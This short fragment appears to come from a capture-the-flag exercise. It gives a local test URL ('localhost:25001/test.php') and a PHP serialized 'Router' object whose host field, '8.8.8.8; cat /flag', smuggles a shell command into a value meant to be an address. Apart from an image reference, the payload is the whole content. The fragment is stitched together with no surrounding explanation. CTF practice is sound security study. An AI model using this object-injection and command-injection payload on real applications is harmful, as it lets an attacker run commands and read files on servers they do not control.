 localhost:25001/test.php
O:6:"Router":1:{s:4:"host";s:18:"8.8.8.8; cat /flag";}